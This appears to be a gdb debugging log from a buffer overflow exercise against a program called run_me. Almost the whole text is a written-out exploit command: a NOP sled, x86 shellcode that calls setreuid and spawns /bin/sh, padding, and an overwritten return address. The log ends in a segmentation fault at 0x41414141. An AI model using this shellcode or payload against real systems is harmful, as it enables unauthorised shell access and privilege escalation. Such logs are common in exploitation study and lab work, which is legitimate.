 (gdb) run $(python -c 'print "\x90"*(990) +"\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80" + "A"*(2
6) + "\xc0\xcf\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/q7/run_me $(python -c 'print "\x90"*(990) +"\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x
89\xd1\xcd\x80" + "A"*(26) + "\xc0\xcf\xff\xff"')
Breakpoint 1, bof (str=0x41414141 <Address 0x41414141 out of bounds>) at run_me.c:11
11          return;
(gdb) cont
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)